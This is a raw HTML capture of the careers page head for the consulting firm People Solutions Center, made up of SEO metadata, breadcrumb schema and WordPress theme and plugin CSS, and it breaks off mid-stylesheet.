

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peoplesolutionscenter.com/company-overview/careers/?rpid=glXEUMQ01no
body_size: 15682
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://peoplesolutionscenter.com/xmlrpc.php">
    <title>Careers - People Solutions Center</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="We specialize in hiring people who have the drive to succeed and the will to implement the discipline required to succeed in their careers. January 7, 2016" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://peoplesolutionscenter.com/company-overview/careers/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="People Solutions Center - People Solutions Center" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Careers - People Solutions Center" />
		<meta property="og:description" content="We specialize in hiring people who have the drive to succeed and the will to implement the discipline required to succeed in their careers. January 7, 2016" />
		<meta property="og:url" content="https://peoplesolutionscenter.com/company-overview/careers/" />
		<meta property="article:published_time" content="2016-01-07T09:31:53+00:00" />
		<meta property="article:modified_time" content="2022-08-10T18:19:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Careers - People Solutions Center" />
		<meta name="twitter:description" content="We specialize in hiring people who have the drive to succeed and the will to implement the discipline required to succeed in their careers. January 7, 2016" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/peoplesolutionscenter.com\/company-overview\/careers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com#listItem","position":1,"name":"Home","item":"https:\/\/peoplesolutionscenter.com","nextItem":{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/company-overview\/#listItem","name":"Company overview"}},{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/company-overview\/#listItem","position":2,"name":"Company overview","item":"https:\/\/peoplesolutionscenter.com\/company-overview\/","nextItem":{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/company-overview\/careers\/#listItem","name":"Careers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/company-overview\/careers\/#listItem","position":3,"name":"Careers","previousItem":{"@type":"ListItem","@id":"https:\/\/peoplesolutionscenter.com\/company-overview\/#listItem","name":"Company overview"}}]},{"@type":"Organization","@id":"https:\/\/peoplesolutionscenter.com\/#organization","name":"People Solutions Center","description":"People Solutions Center","url":"https:\/\/peoplesolutionscenter.com\/"},{"@type":"WebPage","@id":"https:\/\/peoplesolutionscenter.com\/company-overview\/careers\/#webpage","url":"https:\/\/peoplesolutionscenter.com\/company-overview\/careers\/","name":"Careers - People Solutions Center","description":"We specialize in hiring people who have the drive to succeed and the will to implement the discipline required to succeed in their careers. January 7, 2016","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/peoplesolutionscenter.com\/#website"},"breadcrumb":{"@id":"https:\/\/peoplesolutionscenter.com\/company-overview\/careers\/#breadcrumblist"},"datePublished":"2016-01-07T09:31:53+00:00","dateModified":"2022-08-10T18:19:10+00:00"},{"@type":"WebSite","@id":"https:\/\/peoplesolutionscenter.com\/#website","url":"https:\/\/peoplesolutionscenter.com\/","name":"People Solutions Center","description":"People Solutions Center","inLanguage":"en-US","publisher":{"@id":"https:\/\/peoplesolutionscenter.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="People Solutions Center &raquo; Feed" href="https://peoplesolutionscenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="People Solutions Center &raquo; Comments Feed" href="https://peoplesolutionscenter.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peoplesolutionscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeoplesolutionscenter.com%2Fcompany-overview%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peoplesolutionscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeoplesolutionscenter.com%2Fcompany-overview%2Fcareers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stm_zoom_main-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/css/frontend/main.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#002e5b !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#002e5b !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#6c98e1 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#6c98e1 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#6c98e1; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#6c98e1; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#6c98e1; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/layouts/layout_marseille/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #000000!important
				}.stc, .stc_h:hover{
					color: #3595d6!important
				}.ttc, .ttc_h:hover{
					color: #3595d5!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #000000!important
				}.sbc, .sbc_h:hover{
					background-color: #3595d6!important
				}.tbc, .tbc_h:hover{
					background-color: #3595d5!important
				}.mbdc, .mbdc_h:hover{
					border-color: #000000!important
				}.sbdc, .sbdc_h:hover{
					border-color: #3595d6!important
				}.tbdc, .tbdc_h:hover{
					border-color: #3595d5!important
				}body p { font-family: 'Open Sans', sans-serif !important; } .hr_consultant .no_of_emp { height: 75px; } button.button.free_consultant_form { padding: 10px 18px !important; } .vc_row.wpb_row.vc_row-fluid.overlay_4.request_a_call_back.vc_custom_1604497444035.vc_row-has-fill:before { background: none !important; } .home_testimonial_inner .vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item>p { line-height: 27px; } .home_service_section p { font-size: 14px !important; } .footer_1_2_3_4 .text { font-family: open sans,sans-serif !important; } .copyright{ font-family: open sans,sans-serif !important; } .custom_ul_li ul li, .custom_table table tr td{ font-family: open sans,sans-serif !important; } .read_more_custom span{ vertical-align: text-top !important; } .stm-header .stm-navigation__default>ul>li>ul>li>a { color: #000 !important; } stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a{ color: #000 !important; } .about_us_top_heading_section .wpb_wrapper > h2{ line-height: 5px; !important; } p a { color: #3595d6 !important; } .testimonial_info:before{display:none !important;} .page-id-408 .stm-header__cell_right { display: none; } .page-id-408 .stm-header__element.object264 { display: none; } .page-id-408 #footer .widgets_row { display: none; } .page-id-5353 .stm-header__cell_right { display: none; } .page-id-5353 .stm-header__element.object264 { display: none; } .page-id-5353 #footer .widgets_row { display: none; } .page-id-8361 .stm-header__cell_right { display: none; } .page-id-8361 .stm-header__element.object264 { display: none; } .page-id-8361 #footer .widgets_row { display: none; } 
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting-child/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/fontawesome/fontawesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/fontawesome/brands.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/fontawesome/solid.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/fontawesome/v4-shims.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/stm_uploads/theme_options.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #3595d5;
			background-color: #3595d5;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #000000;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #3595d6;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #000000;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #3595d5;
			color: #000000;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
